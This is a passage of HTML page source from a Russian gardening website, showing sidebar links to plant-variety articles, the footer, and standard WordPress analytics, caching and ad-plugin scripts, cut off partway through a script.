                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/klubnika-favorit-opisanie-i-harakteristiki-sorta-sadovoj-zemlaniki-pravila-vyrasivania-viktorii-i-foto.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Клубника мея: описание и характеристики сорта садовой земляники, правила выращивания виктории и фото" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/e/8/b/e8bebf574d3f37b803995f17a1b04c20.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/e/8/b/e8bebf574d3f37b803995f17a1b04c20.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Клубника мея: описание и характеристики сорта садовой земляники, правила выращивания виктории и фото" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/klubnika-favorit-opisanie-i-harakteristiki-sorta-sadovoj-zemlaniki-pravila-vyrasivania-viktorii-i-foto.html">Клубника флорентина</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/vinograd-izumlenie-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Виноград супага" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/b/6/3/b63bfb9576cf3f453f5660a94385ceb4.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/b/6/3/b63bfb9576cf3f453f5660a94385ceb4.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Виноград супага" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/vinograd-izumlenie-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">Описание сорта, отзывы и технология выращивания винограда изюминка</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/tomat-gravitet-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат супер клуша: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/e/a/c/eac26bb72ee9a669c24eb04bcfa6d299.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/e/a/c/eac26bb72ee9a669c24eb04bcfa6d299.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат супер клуша: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/tomat-gravitet-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат волгоградец</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    <div class="b-r b-r--after-site-content container"><div id='containerId332808'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 332808,
                containerId: 'containerId332808'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-96438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96438"><a href="https://metromusicfest.ru">Главная</a></li>
<li id="menu-item-96439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96439"><a href="https://metromusicfest.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-96440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96440"><a href="https://metromusicfest.ru/obratnaya-svyaz">Обратная связь</a></li>
<li id="menu-item-96449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96449"><a target="_blank" rel="noopener" href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Все грядки. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://metromusicfest.ru/politika-konfidentsialnosti">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://metromusicfest.ru/obratnaya-svyaz">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83007745, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/83007745" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
<!--/noindex-->
</div><!-- #page -->




<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://metromusicfest.ru/bush/tomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#c0f159}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#c0f159}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#c0f159}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#76c94a}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#adf21a}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#b7f23a}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#2c7c25}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//metromusicfest.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/metromusicfest.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/metromusicfest.ru\/wp-admin\/admin-ajax.php","nonce":"5c31343814"};
/* ]]> */
</script>
<script type="text/javascript" src="//metromusicfest.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//metromusicfest.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script defer type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
